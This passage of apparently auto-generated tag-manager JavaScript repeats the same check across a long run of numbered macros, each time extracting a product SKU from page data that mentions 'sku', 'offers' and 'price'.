headcm=",["escape",["macro",302],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",303],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"price\"))return headcn=",["escape",["macro",303],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",304],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",304],8,16],".includes(\"price\"))return headco=",["escape",["macro",304],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",305],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"price\"))return headcp=",["escape",["macro",305],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",306],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"price\"))return headcq=",["escape",["macro",306],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",307],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"price\"))return headcr=",["escape",["macro",307],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",308],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"price\"))return headcs=",["escape",["macro",308],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",309],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",309],8,16],".includes(\"price\"))return headct=",["escape",["macro",309],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",310],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"price\"))return headcu=",["escape",["macro",310],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",311],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"price\"))return headcv=",["escape",["macro",311],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",312],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"price\"))return headcw=",["escape",["macro",312],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",313],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"price\"))return headcx=",["escape",["macro",313],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",314],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",314],8,16],".includes(\"price\"))return headcy=",["escape",["macro",314],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",315],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"price\"))return headcz=",["escape",["macro",315],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",316],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"price\"))return headda=",["escape",["macro",316],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",317],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"price\"))return headdb=",["escape",["macro",317],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",318],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"price\"))return headdc=",["escape",["macro",318],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",319],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",319],8,16],".includes(\"price\"))return headdd=",["escape",["macro",319],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",320],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"price\"))return headde=",["escape",["macro",320],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",321],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"price\"))return headdf=",["escape",["macro",321],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",322],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"price\"))return headdg=",["escape",["macro",322],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",323],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"price\"))return headdh=",["escape",["macro",323],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",324],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",324],8,16],".includes(\"price\"))return headdi=",["escape",["macro",324],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",325],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"price\"))return headdj=",["escape",["macro",325],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",326],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"price\"))return headdk=",["escape",["macro",326],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",327],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"price\"))return headdl=",["escape",["macro",327],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",328],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"price\"))return headdm=",["escape",["macro",328],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",329],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",329],8,16],".includes(\"price\"))return headdn=",["escape",["macro",329],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",330],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"price\"))return headdo=",["escape",["macro",330],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",331],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"price\"))return headdp=",["escape",["macro",331],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",332],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"price\"))return headdq=",["escape",["macro",332],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",333],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"price\"))return headdr=",["escape",["macro",333],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",334],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",334],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",334],8,16],".includes(\"price\"))return headds=",["escape",["macro",334],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",335],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"price\"))return headdt=",["escape",["macro",335],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",336],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"price\"))return headdu=",["escape",["macro",336],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",337],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"price\"))return headdv=",["escape",["macro",337],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",338],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"price\"))return headdw=",["escape",["macro",338],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",339],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",339],8,16],".includes(\"price\"))return headdx=",["escape",["macro",339],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",340],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"price\"))return headdy=",["escape",["macro",340],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",341],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"price\"))return headdz=",["escape",["macro",341],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",342],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"price\"))return headea=",["escape",["macro",342],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",343],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"price\"))return headeb=",["escape",["macro",343],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",344],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",344],8,16],".includes(\"price\"))return headec=",["escape",["macro",344],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",345],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"price\"))return headed=",["escape",["macro",345],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",346],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"price\"))return headee=",["escape",["macro",346],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",347],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"price\"))return headef=",["escape",["macro",347],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",348],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"price\"))return headeg=",["escape",["macro",348],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",349],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",349],8,16],".includes(\"price\"))return headeh=",["escape",["macro",349],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",350],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"price\"))return headei=",["escape",["macro",350],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",351],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"price\"))return headej=",["escape",["macro",351],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",352],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"price\"))return headek=",["escape",["macro",352],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",353],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"price\"))return headel=",["escape",["macro",353],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",354],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",354],8,16],".includes(\"price\"))return headem=",["escape",["macro",354],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",355],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"price\"))return headen=",["escape",["macro",355],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",356],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"price\"))return headeo=",["escape",["macro",356],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",357],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"price\"))return headep=",["escape",["macro",357],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",358],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"price\"))return headeq=",["escape",["macro",358],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",359],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",359],8,16],".includes(\"price\"))return header=",["escape",["macro",359],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",360],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"price\"))return heades=",["escape",["macro",360],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",361],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"price\"))return headet=",["escape",["macro",361],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",362],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"price\"))return headeu=",["escape",["macro",362],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",363],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"price\"))return headev=",["escape",["macro",363],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",364],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",364],8,16],".includes(\"price\"))return headew=",["escape",["macro",364],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",365],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"price\"))return headex=",["escape",["macro",365],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",366],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"price\"))return headey=",["escape",["macro",366],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",367],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"price\"))return headez=",["escape",["macro",367],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",368],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"price\"))return headfa=",["escape",["macro",368],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",369],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",369],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",369],8,16],".includes(\"price\"))return headfb=",["escape",["macro",369],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",370],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"price\"))return headfc=",["escape",["macro",370],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",371],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"price\"))return headfd=",["escape",["macro",371],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",372],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"price\"))return headfe=",["escape",["macro",372],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",373],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"price\"))return headff=",["escape",["macro",373],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",374],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",374],8,16],".includes(\"price\"))return headfg=",["escape",["macro",374],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",375],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"price\"))return headfh=",["escape",["macro",375],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",376],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"price\"))return headfi=",["escape",["macro",376],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",377],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"price\"))return headfj=",["escape",["macro",377],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",378],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"price\"))return headfk=",["escape",["macro",378],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",379],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",379],8,16],".includes(\"price\"))return headfl=",["escape",["macro",379],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",380],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"price\"))return headfm=",["escape",["macro",380],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",381],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"price\"))return headfn=",["escape",["macro",381],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",382],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"price\"))return headfo=",["escape",["macro",382],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",383],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"price\"))return headfp=",["escape",["macro",383],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",384],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",384],8,16],".includes(\"price\"))return headfq=",["escape",["macro",384],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",385],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"price\"))return headfr=",["escape",["macro",385],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",386],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"price\"))return headfs=",["escape",["macro",386],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",387],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"price\"))return headft=",["escape",["macro",387],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",388],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"price\"))return headfu=",["escape",["macro",388],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",389],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",389],8,16],".includes(\"price\"))return headfv=",["escape",["macro",389],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",390],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"price\"))return headfw=",["escape",["macro",390],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",391],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"price\"))return headfx=",["escape",["macro",391],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",392],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"price\"))return headfy=",["escape",["macro",392],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",393],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"price\"))return headfz=",["escape",["macro",393],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",394],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",394],8,16],".includes(\"price\"))return headga=",["escape",["macro",394],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",395],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"price\"))return headgb=",["escape",["macro",395],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",396],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"price\"))return headgc=",["escape",["macro",396],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",397],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"price\"))return headgd=",["escape",["macro",397],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",398],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"price\"))return headge=",["escape",["macro",398],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",399],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",399],8,16],".includes(\"price\"))return headgf=",["escape",["macro",399],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",400],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"price\"))return headgg=",["escape",["macro",400],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",401],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"price\"))return headgh=",["escape",["macro",401],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",402],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"price\"))return headgi=",["escape",["macro",402],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",403],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"price\"))return headgj=",["escape",["macro",403],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",404],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",404],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",404],8,16],".includes(\"price\"))return headgk=",["escape",["macro",404],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",405],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"price\"))return 